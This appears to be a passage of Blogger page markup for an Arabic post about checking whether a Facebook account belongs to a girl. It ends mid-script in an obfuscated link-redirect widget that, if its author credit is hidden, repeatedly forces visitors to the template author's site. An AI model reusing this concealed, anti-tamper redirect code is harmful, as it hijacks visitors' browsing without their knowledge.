<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html&title=كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html&title=كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html&text=كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد&body=Check%20out%20this%20post:%20https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2021/02/Photo-to-Cartoon.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/فيسبوك?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=1440233704489552971&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2021/02/Photo-to-Cartoon.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2021/01/Detection-of-malicious-software-spreading-through-WhatsApp.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/1440233704489552971/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var 